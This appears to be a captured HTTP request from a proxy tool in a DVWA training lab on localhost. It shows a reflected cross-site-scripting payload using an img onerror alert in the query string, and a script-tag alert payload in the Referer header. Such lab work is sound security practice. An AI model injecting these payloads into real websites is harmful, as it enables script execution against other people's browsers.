 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/xss_r/?name=%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3E
HTTP/1.1
2 Host: 127.0.0.1:4280
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:4280/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27Reflected+X
SS%27%29%3C%2Fscript%3E
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID ; security=medium
17 Connection: keep-alive
18
19